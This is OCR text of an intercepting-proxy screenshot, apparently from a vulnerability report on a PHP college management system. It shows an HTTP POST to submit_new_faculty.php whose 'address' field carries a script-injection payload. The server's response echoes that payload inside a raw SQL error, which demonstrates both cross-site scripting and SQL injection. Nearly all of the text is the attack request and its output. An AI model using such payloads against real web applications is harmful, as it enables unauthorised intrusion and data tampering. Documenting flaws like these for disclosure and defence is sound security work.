 Request
Pretty Raw Hex
\n
1 POST /cmsa/submit_new_faculty.php HTTP/1.1
2 Content-Type: multipart/form-data;
boundary=----------YWJkMTQzNDcw
3 Referer: http://192.168.209.1/cmsa
4 Cookie: PHPSESSID=isg5f6hegbhvbj4p6kbiu51g90
5 Content-Length: 1587
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
7 Accept-Encoding: gzip,deflate,br
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
9 Host: 192.168.30.1
10 Connection: Keep-alive
11
12 ------------YWJkMTQzNDcw
13 Content-Disposition: form-data; name="address"
14
15 555'"()&%<zzz><ScRiPt >alert(9352)</ScRiPt>
16 ------------YWJkMTQzNDcw
17 Content-Disposition: form-data; name="admin"
18
19 555
20 ------------YWJkMTQzNDcw
21 Content-Disposition: form-data; name="awards"
22
Search...
0 matches
Done
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Thu, 23 May 2024 14:46:01 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.4
7 Content-Length: 658
8
9 Error: INSERT INTO new_faculty (fullname, gender, dob,
phone, email, address, degree, institution, major,
experience, teaching, research, admin, memberships,
awards,username,password,usertype) VALUES ('ZMskyuza',
'female', '1967/1/1', '555-666-0606',
'testing@example.com', '555'"()&%<zzz>
<ScRiPt >
alert(9352)
</ScRiPt>
', '1', 'ZMskyuza', '1', '555', '555 ', '555', '555',
'555', '555', 'ZMskyuza', 'u]H[ww6KrA9F.x-F',
'faculty')<br>
You have an error in your SQL syntax; check the manual
that corresponds to your MySQL server version for the
right syntax to use near '"()&%<zzz>
<ScRiPt >
alert(9352)
</ScRiPt>
', '1', 'ZMskyuza', '1', '555', '555 ', '' at line 1
alert(9352)
2 matches
847 bytes | 2